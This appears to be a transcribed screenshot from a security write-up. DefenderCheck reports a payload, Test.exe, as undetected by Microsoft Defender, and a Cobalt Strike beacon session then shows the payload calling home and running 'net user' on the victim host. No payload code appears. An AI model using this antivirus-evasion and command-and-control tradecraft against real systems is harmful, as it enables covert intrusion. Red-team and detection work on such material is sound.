 Windows PowerShell
PS C:\Users\admin\Desktop> .\DefenderCheck.exe .\Test.exe
Target file size: 50688 bytes
Analyzing...
Exhausted the search. The binary looks good to go!
PS C:\Users\admin\Desktop> .\Test.exe
PS C:\Users\admin\Desktop>
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
221.231.1... 192.168.1... smb admin DESKTOP... Test.exe 7300 x64 1s
日志X Beacon 192.168.114.148@7300 X
beacon> shell net user
[*] Tasked beacon to run: net user
[+] host called home, sent: 39 bytes
[+] received output:
\\DESKTOP-7R0G8RU 的用户帐户
-------------------------------------------------------------------------------
admin Administrator DefaultAccount
Guest WDAGUtilityAccount
命令成功完成。
NearSec
[DESKTOP-7R0G8RU] admin/7300 (x64) last: 1s
beacon>